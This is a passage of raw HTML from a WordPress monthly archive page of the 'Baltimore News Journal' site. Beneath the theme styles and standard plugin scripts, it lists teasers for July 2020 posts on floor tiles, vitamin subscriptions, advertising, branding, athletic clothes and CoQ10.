0%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson%20Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone%20Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre%20Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree%20Serif%7CGloria%20Hallelujah%7CAbril%20Fatface%7CVarela%20Round%7CVampiro%20One%7CShadows%20Into%20Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois%20One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua%20One%7CAcme%7CSatisfy%7CJosefin%20Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects%20Daughter%7CRusso%20One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster%20Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith%20One%7CCourgette%7CPermanent%20Marke%7CCherry%20Swash%3Awght%40400%3B700%7CCormorant%20Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret%20One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa%20Slab%20One%7CAveria%20Serif%20Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat%20Vibes%7CComing%20Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays%20One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%3Awght%40400%3B700%7CIM%20Fell%20English%20SC%7CBoogaloo%7CBangers%7CFredoka%20One%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows%20Into%20Light%20Two%7CMarck%20Script%7CSacramento%7CUnica%20One%7CDancing%20Script%3Awght%40400%3B500%3B600%3B700%7CExo%202%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CDM%20Serif%20Display%3Aital%400%3B1%7COpen%20Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-travelling-style-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='adventure-travelling-style-inline-css' type='text/css'>
:root {--color-primary1: #ffcc05;}
body{max-width: 100%;}#return-to-top{right: 20px;}.social-media a i{font-size: px !important;}.logo h1 a, .logo p a{font-size: 30px;}.logo p{font-size: 15px;}.related-post-block {}@media screen and (max-width: 575px) {}#slider .more-btn {}@media screen and (max-width: 575px) {}.return-to-header{}@media screen and (max-width: 575px) {}.main-navigation a, .main-navigation li.page_item_has_children:after, .main-navigation li.menu-item-has-children:after{font-size: px;}#slider .carousel-caption{text-align:left; right: 40%; left: 15%}#slider .inner_carousel{border-left: 5px solid #ffcc05;height:50px}.woocommerce ul.products li.product .onsale{right: 25px !important;}#footer h3, #footer h2.wp-block-heading{font-size: px;}#footer .site-info p{font-size: px;}#footer .site-info p{text-align:center;}.box-text h2{font-size: 32px;}

		body{
		    font-family: ;
		}
		.more-btn a{
		    font-family: ;
		}
		h1,.logo h1{
		    font-family: ;
		}
		h2{
		    font-family: ;
		}
		h3{
		    font-family: ;
		}
		h4{
		    font-family: ;
		}
		h5{
		    font-family: ;
		}
		h6{
		    font-family: ;
		}
		#theme-sidebar .wp-block-search .wp-block-search__label{
		    font-family: ;
		}
		.menubar{
		    font-family: ;
		}
	

        .header-img, .single-page-img, .external-div .box-image img, .external-div {
            background-image: url('https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/images/sliderimage.png');
            background-size: cover;
            height: 350px;
            background-position: center;
            background-attachment: fixed;
        }

        @media (max-width: 1000px) {
            .header-img, .single-page-img, .external-div .box-image img,.external-div {
                height: 200px;
            }
        }
    
</style>
<link rel='stylesheet' id='adventure-travelling-block-style-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"696","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/www.baltimorenewsjournal.com\/choosing-the-right-tile-for-the-floor-of-your-business-is-more-important-than-you-think\/","title":"Choosing+The+Right+Tile+For+The+Floor+Of+Your+Business+Is+More+Important+Than+You+Think","image":"https:\/\/www.baltimorenewsjournal.com\/wp-content\/uploads\/2020\/07\/architecture-2198119_1280.jpg","desc":"Great, you have decided to choose a ceramic tile for the floor of your commercial premises, and now all you need to do, is figure out what it is that you want from your floor. \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"58b718592e","postid":"","servertime":"1766064673","ajaxurl":"https:\/\/www.baltimorenewsjournal.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/custom.js?ver=1" id="adventure-travelling-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.baltimorenewsjournal.com/wp-content/themes/adventure-travelling/assets/js/focus-nav.js?ver=1" id="adventure-travelling-focus-nav-js"></script>
<link rel="https://api.w.org/" href="https://www.baltimorenewsjournal.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baltimorenewsjournal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense -->
<script data-ad-client="ca-pub-9013855044087665" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Accupub -->
<input type='hidden' value='accupub.org/NYtowTVVL2ECNP9JgqmerIXja8' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Awesome Growth -->
<meta name="agtoken" content="Q9-q84_VpNtzJQKWOxV08CHdhFJEflcMrjb8VBu-X3Q">
<!-- /end HFCM by 99 Robots -->
<style type='text/css' media='all'>		img.custom-logo{
		    width: 150px;
		    max-width: 100%;
		}
	</style></head>

<body class="archive date paged wp-custom-logo wp-embed-responsive paged-2 date-paged-2 wp-theme-adventure-travelling group-blog hfeed has-header-image has-sidebar">



<header role="banner">
	<a class="screen-reader-text skip-link" href="#tp_content">Skip to content</a>
	
<div class="top-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="timebox">
                  </div>
      </div>
      <div class="col-lg-4 col-md-4 align-self-center">
        <div class="social-media">
                                                                    </div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</div>
<div class="headerbox">
  <div class="container">
    <div class="row">
      <div class="email col-lg-4 col-md-4 align-self-center">
              </div>
      <div class="col-lg-4 col-md-4 align-self-center">
                  <div class="logo">
            <a href="https://www.baltimorenewsjournal.com/" class="custom-logo-link" rel="home"><img width="1595" height="250" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png" class="custom-logo" alt="Baltimore News Journal" decoding="async" fetchpriority="high" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png 1595w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-300x47.png 300w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-1024x161.png 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-768x120.png 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo-1536x241.png 1536w" sizes="(max-width: 1595px) 100vw, 1595px" /></a>                                            <p class="text-capitalize site-title">
                      <a href="https://www.baltimorenewsjournal.com/" rel="home">Baltimore News Journal</a>
                  </p>
                                                </div>
              </div>
      <div class="call col-lg-4 col-md-4 align-self-center">
              </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

<div class="menubar " data-sticky="false">
  	<div class="container right_menu">
  		<div class="row">
	    	<div class="menubox col-lg-11 col-md-10 col-8 align-self-center">
	      		<div class="innermenubox">
			          	<div class="toggle-nav mobile-menu">
	            			<button onclick="adventure_travelling_menu_open()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
	          			</div>
         	 		<div id="mySidenav" class="nav sidenav">
            			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
			              	<div class="main-menu clearfix"><ul id="menu-header" class="clearfix mobile_nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.baltimorenewsjournal.com/about-us/">About</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><a rel="privacy-policy" href="https://www.baltimorenewsjournal.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.baltimorenewsjournal.com/contact/">Contact</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.pinterest.com/baltnewsjournal/">Pinterest</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.baltimorenewsjournal.com/sitemap/">Sitemap</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.baltimorenewsjournal.com/blog/">Blog</a></li>
</ul></div>              				<a href="javascript:void(0)" class="closebtn mobile-menu" onclick="adventure_travelling_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
	            		</nav>
	          		</div>
          			<div class="clearfix"></div>
        		</div>
	    	</div>
	      	<div class="col-lg-1 col-md-2 col-5 align-self-center d-flex justify-content-center align-items-center">
	    					        <span class="search-bar">
			            <button type="button" class="open-search"><i class="fas fa-search"></i></button>
			        </span>
		    			    </div>
		    <div class="search-outer">
		        <div class="inner_searchbox w-100 h-100">
		            

<form method="get" class="search-form" action="https://www.baltimorenewsjournal.com/">
	<input type="search" id="search-form-6944022124207" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>		        </div>
		        <button type="button" class="search-close">CLOSE</button>
		    </div>
	    </div>
  	</div>
</div>
</header>
<div class="box-image">
  	<div class="single-page-img"></div>
  	 <div class="box-text">
    				<div class="page-header">
				<h2 class="page-title">Month: <span>July 2020</span></h2>			</div>
		  
    </div> 
</div>

<div class="container">
	<main id="tp_content" role="main">
		<div id="primary" class="content-area">
			        <div class="row m-0">
	          	<div class="col-lg-8 col-md-8">
	           
		            					

<div id="category-post">
	<article id="post-267" class="post-267 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
		<div class="page-box row">
		    		    					    <div class="box-image col-lg-6 col-md-12 align-self-center">
				        <img width="853" height="1280" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280.jpg 853w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280-200x300.jpg 200w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280-682x1024.jpg 682w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/architecture-2198119_1280-768x1152.jpg 768w" sizes="(max-width: 853px) 100vw, 853px" />				    </div>
				    <div class="box-content col-lg-6 col-md-12">
				        <h4><a href="https://www.baltimorenewsjournal.com/choosing-the-right-tile-for-the-floor-of-your-business-is-more-important-than-you-think/" title="Choosing The Right Tile For The Floor Of Your Business Is More Important Than You Think">Choosing The Right Tile For The Floor Of Your Business Is More Important Than You Think</a></h4>
				        <div class="box-info">
				              				                      <i class="far fa-calendar-alt mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/2020/07/09/" class="entry-date">
				                          9 July, 2020				                      </a>
				                  				                      <i class="fas fa-user mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/author/tonyh/" class="entry-author">
				                          Tone				                      </a>
				                  				                      <i class="fas fa-comments mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/choosing-the-right-tile-for-the-floor-of-your-business-is-more-important-than-you-think/#respond" class="entry-comments">
				                          0 Comments				                      </a>
				                  				                      <i class="fas fa-list mb-1"></i>
				                      				                              <a href="https://www.baltimorenewsjournal.com/category/business/" class="entry-category">
				                                  Business				                              </a>
				                          				                  				          </div>
				        <p>Great, you have decided to choose a ceramic tile for the floor of your commercial premises, and now all you need to do, is figure out what it is that you want from your floor.</p>
				        				            <div class="readmore-btn">
				                <a href="https://www.baltimorenewsjournal.com/choosing-the-right-tile-for-the-floor-of-your-business-is-more-important-than-you-think/" class="blogbutton-small" title="Read More">Read More</a>
				            </div>
				        				    </div>
			    					    <div class="clearfix"></div>
		</div>
	</article>
</div>


<div id="category-post">
	<article id="post-250" class="post-250 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy">
		<div class="page-box row">
		    		    					    <div class="box-image col-lg-6 col-md-12 align-self-center">
				        <img width="1235" height="1280" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/vitamins-26622_1280.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/vitamins-26622_1280.png 1235w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/vitamins-26622_1280-289x300.png 289w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/vitamins-26622_1280-988x1024.png 988w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/vitamins-26622_1280-768x796.png 768w" sizes="(max-width: 1235px) 100vw, 1235px" />				    </div>
				    <div class="box-content col-lg-6 col-md-12">
				        <h4><a href="https://www.baltimorenewsjournal.com/how-do-vitamin-subscriptions-work/" title="How Do Vitamin Subscriptions Work?">How Do Vitamin Subscriptions Work?</a></h4>
				        <div class="box-info">
				              				                      <i class="far fa-calendar-alt mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/2020/07/02/" class="entry-date">
				                          2 July, 2020				                      </a>
				                  				                      <i class="fas fa-user mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/author/dcauthoritylinks/" class="entry-author">
				                          Author				                      </a>
				                  				                      <i class="fas fa-comments mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/how-do-vitamin-subscriptions-work/#respond" class="entry-comments">
				                          0 Comments				                      </a>
				                  				                      <i class="fas fa-list mb-1"></i>
				                      				                              <a href="https://www.baltimorenewsjournal.com/category/healthy/" class="entry-category">
				                                  Healthy				                              </a>
				                          				                  				          </div>
				        <p>We see them almost every single day – subscriptions. From entertainment to beauty, there is one for just about anything, but what about nutrition? If you are one to keep up with the latest and</p>
				        				            <div class="readmore-btn">
				                <a href="https://www.baltimorenewsjournal.com/how-do-vitamin-subscriptions-work/" class="blogbutton-small" title="Read More">Read More</a>
				            </div>
				        				    </div>
			    					    <div class="clearfix"></div>
		</div>
	</article>
</div>


<div id="category-post">
	<article id="post-246" class="post-246 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
		<div class="page-box row">
		    		    					    <div class="box-image col-lg-6 col-md-12 align-self-center">
				        <img width="2000" height="1333" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/Depositphotos_10837019_l-2015.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/Depositphotos_10837019_l-2015.jpg 2000w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/Depositphotos_10837019_l-2015-300x200.jpg 300w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/Depositphotos_10837019_l-2015-1024x682.jpg 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/Depositphotos_10837019_l-2015-768x512.jpg 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/Depositphotos_10837019_l-2015-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />				    </div>
				    <div class="box-content col-lg-6 col-md-12">
				        <h4><a href="https://www.baltimorenewsjournal.com/what-are-the-out-of-home-advertising-options/" title="What Are the Out of Home Advertising Options?">What Are the Out of Home Advertising Options?</a></h4>
				        <div class="box-info">
				              				                      <i class="far fa-calendar-alt mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/2020/07/02/" class="entry-date">
				                          2 July, 2020				                      </a>
				                  				                      <i class="fas fa-user mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/author/dcauthoritylinks/" class="entry-author">
				                          Author				                      </a>
				                  				                      <i class="fas fa-comments mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/what-are-the-out-of-home-advertising-options/#respond" class="entry-comments">
				                          0 Comments				                      </a>
				                  				                      <i class="fas fa-list mb-1"></i>
				                      				                              <a href="https://www.baltimorenewsjournal.com/category/business/" class="entry-category">
				                                  Business				                              </a>
				                          				                  				          </div>
				        <p>Businesses all around the world clamor for high foot traffic spots, spaces, and areas for their outdoor advertising. That is because out-of-home (OOH) advertising is still very effective today, even with society transitioning into a</p>
				        				            <div class="readmore-btn">
				                <a href="https://www.baltimorenewsjournal.com/what-are-the-out-of-home-advertising-options/" class="blogbutton-small" title="Read More">Read More</a>
				            </div>
				        				    </div>
			    					    <div class="clearfix"></div>
		</div>
	</article>
</div>


<div id="category-post">
	<article id="post-243" class="post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-brand-suitability">
		<div class="page-box row">
		    		    					    <div class="box-image col-lg-6 col-md-12 align-self-center">
				        <img width="1920" height="1276" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/light-smartphone-macbook-mockup-67112.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Five Secrets About Brand Suitability" decoding="async" loading="lazy" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/light-smartphone-macbook-mockup-67112.jpg 1920w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/light-smartphone-macbook-mockup-67112-300x199.jpg 300w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/light-smartphone-macbook-mockup-67112-1024x681.jpg 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/light-smartphone-macbook-mockup-67112-768x510.jpg 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/light-smartphone-macbook-mockup-67112-1536x1021.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				    </div>
				    <div class="box-content col-lg-6 col-md-12">
				        <h4><a href="https://www.baltimorenewsjournal.com/five-secrets-about-brand-suitability/" title="Five Secrets About Brand Suitability">Five Secrets About Brand Suitability</a></h4>
				        <div class="box-info">
				              				                      <i class="far fa-calendar-alt mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/2020/07/02/" class="entry-date">
				                          2 July, 2020				                      </a>
				                  				                      <i class="fas fa-user mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/author/dcauthoritylinks/" class="entry-author">
				                          Author				                      </a>
				                  				                      <i class="fas fa-comments mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/five-secrets-about-brand-suitability/#respond" class="entry-comments">
				                          0 Comments				                      </a>
				                  				                      <i class="fas fa-list mb-1"></i>
				                      				                              <a href="https://www.baltimorenewsjournal.com/category/business/" class="entry-category">
				                                  Business				                              </a>
				                          				                  				          </div>
				        <p>Nowadays, brand is more important than ever. It is the brand that ultimately delivers the success of the company. Without a brand, there is no identity!  Therefore, brand is a crucial element to any organization.</p>
				        				            <div class="readmore-btn">
				                <a href="https://www.baltimorenewsjournal.com/five-secrets-about-brand-suitability/" class="blogbutton-small" title="Read More">Read More</a>
				            </div>
				        				    </div>
			    					    <div class="clearfix"></div>
		</div>
	</article>
</div>


<div id="category-post">
	<article id="post-240" class="post-240 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-athletic-clothes tag-clothes">
		<div class="page-box row">
		    		    					    <div class="box-image col-lg-6 col-md-12 align-self-center">
				        <img width="1707" height="2560" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/close-up-photo-of-man-standing-on-tennis-court-1103830-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Five Options For Athletic Clothes" decoding="async" loading="lazy" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/close-up-photo-of-man-standing-on-tennis-court-1103830-scaled.jpg 1707w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/close-up-photo-of-man-standing-on-tennis-court-1103830-200x300.jpg 200w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/close-up-photo-of-man-standing-on-tennis-court-1103830-683x1024.jpg 683w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/close-up-photo-of-man-standing-on-tennis-court-1103830-768x1152.jpg 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/close-up-photo-of-man-standing-on-tennis-court-1103830-1024x1536.jpg 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/close-up-photo-of-man-standing-on-tennis-court-1103830-1365x2048.jpg 1365w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />				    </div>
				    <div class="box-content col-lg-6 col-md-12">
				        <h4><a href="https://www.baltimorenewsjournal.com/five-options-for-athletic-clothes/" title="Five Options For Athletic Clothes">Five Options For Athletic Clothes</a></h4>
				        <div class="box-info">
				              				                      <i class="far fa-calendar-alt mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/2020/07/02/" class="entry-date">
				                          2 July, 2020				                      </a>
				                  				                      <i class="fas fa-user mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/author/dcauthoritylinks/" class="entry-author">
				                          Author				                      </a>
				                  				                      <i class="fas fa-comments mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/five-options-for-athletic-clothes/#respond" class="entry-comments">
				                          0 Comments				                      </a>
				                  				                      <i class="fas fa-list mb-1"></i>
				                      				                              <a href="https://www.baltimorenewsjournal.com/category/blog/" class="entry-category">
				                                  Blog				                              </a>
				                          				                  				          </div>
				        <p>Who loves athletic clothes? We certainly do! Along with the rest of the world!  Athletic clothes are hands down one of the best fashion styles to ever hit us and we do not ever want</p>
				        				            <div class="readmore-btn">
				                <a href="https://www.baltimorenewsjournal.com/five-options-for-athletic-clothes/" class="blogbutton-small" title="Read More">Read More</a>
				            </div>
				        				    </div>
			    					    <div class="clearfix"></div>
		</div>
	</article>
</div>


<div id="category-post">
	<article id="post-237" class="post-237 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy tag-coq10 tag-health-benefits">
		<div class="page-box row">
		    		    					    <div class="box-image col-lg-6 col-md-12 align-self-center">
				        <img width="1920" height="1280" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/young-woman-with-yoga-mat-in-hand-4498514.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Five Facts About CoQ10" decoding="async" loading="lazy" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/young-woman-with-yoga-mat-in-hand-4498514.jpg 1920w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/young-woman-with-yoga-mat-in-hand-4498514-300x200.jpg 300w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/young-woman-with-yoga-mat-in-hand-4498514-1024x683.jpg 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/young-woman-with-yoga-mat-in-hand-4498514-768x512.jpg 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/young-woman-with-yoga-mat-in-hand-4498514-1536x1024.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				    </div>
				    <div class="box-content col-lg-6 col-md-12">
				        <h4><a href="https://www.baltimorenewsjournal.com/five-facts-about-coq10/" title="Five Facts About CoQ10">Five Facts About CoQ10</a></h4>
				        <div class="box-info">
				              				                      <i class="far fa-calendar-alt mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/2020/07/02/" class="entry-date">
				                          2 July, 2020				                      </a>
				                  				                      <i class="fas fa-user mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/author/dcauthoritylinks/" class="entry-author">
				                          Author				                      </a>
				                  				                      <i class="fas fa-comments mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/five-facts-about-coq10/#respond" class="entry-comments">
				                          0 Comments				                      </a>
				                  				                      <i class="fas fa-list mb-1"></i>
				                      				                              <a href="https://www.baltimorenewsjournal.com/category/healthy/" class="entry-category">
				                                  Healthy				                              </a>
				                          				                  				          </div>
				        <p>If you&#8217;ve ever heard of CoQ10 and its overall health benefits, you may be wondering what all of the fuss is about. Here are some facts that you need to know about CoQ10.  1. CoQ10</p>
				        				            <div class="readmore-btn">
				                <a href="https://www.baltimorenewsjournal.com/five-facts-about-coq10/" class="blogbutton-small" title="Read More">Read More</a>
				            </div>
				        				    </div>
			    					    <div class="clearfix"></div>
		</div>
	</article>
</div>


<div id="category-post">
	<article id="post-234" class="post-234 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-investment tag-macro-research tag-trading">
		<div class="page-box row">
		    		    					    <div class="box-image col-lg-6 col-md-12 align-self-center">
